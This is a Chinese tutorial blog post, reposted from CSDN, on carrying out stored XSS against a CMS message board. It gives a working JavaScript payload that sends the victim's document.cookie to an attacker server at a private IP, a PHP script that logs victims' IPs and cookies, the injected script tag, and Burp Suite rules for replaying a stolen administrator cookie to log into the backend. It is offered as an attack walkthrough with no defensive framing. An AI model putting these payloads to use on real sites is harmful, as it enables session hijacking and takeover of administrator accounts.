XSS注入实例-CMS

发布时间:2024年01月20日

CMS

1.寻找目标网站的 xss 攻击点

留言板

论坛发帖页面

(逢框就插)

…



2.制作并搭建接收远程 Cookie 的服务器(kali)

打开kali的web服务

制作一个 JS 文件

cd /var/www/html

vi xss.js

var img=document.createElement('img');

img.width = 0;

img.height = 0;

img.src = 'http://192.168.65.130/xss.php?c='+document.cookie;

:wq

进入根目录 /var/www/html



制作一个 PHP 文件

vi xss.php

<?php

$ip = $_SERVER["REMOTE_ADDR"];

$cookie = $_GET["c"];

$fp="var/www/html/xss.txt";

$file = fopen($fp,"a+");

fwrite($file,$ip."\n");

fwrite($file,$cookie."\n");

fclose($file);

?>

:wq



给文件和目录执行权限

chmod 777 xss.js

...

或者

cd ..

chmod -R 777 html



3.确认攻击点



在输入区域提交XSS攻击脚本

<script>alert("xss")</script>

如脚本能够执行,有弹窗,则存在攻击点



某些网站发布的留言不会立即在前端显示,需要管理员审核,此时无法获知是否存在攻击点

当管理员点开留言时



4.提交盗取管理员 Cookie 的攻击代码

在输入框提交攻击代码

<script language=javascript src=http://192.168.65.130/xss.js></script>



5.等待管理员登录并查看留言



待管理员登录查看留言以后,盗取cookie

leafpad xss.txt

没有下载下载即可



6.使用接收到的管理员 Cookie 绕过身份验证直接登录网站后台

在主界面点击用户登录使用burpsuite进行抓包替换cookie



成功进入后台

直接匹配规则:

进入Match and replace rules

点击add

输入:

^Cookie.*$

Cookie: 值

勾上regex match

文章来源:https://blog.csdn.net/weixin_62715196/article/details/135678122

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 定时器实现数据结构比较

- 运算符(java)

- Java学习系列(九)

- 使用延迟队列处理超时订单

- 药物警戒市场分析:预计到2028年将达到106亿美元

- Android Studio: 解决Gradle sync failed 错误

- c语言第二次测试错题整理

- 【数据库】为什么PostgreSQL第一次查询结果很慢,第二次就变快了

- iPhone 15、Plus、Pro 和 Pro Max 的制造成本是多少?

- 转义字符的用法(常用)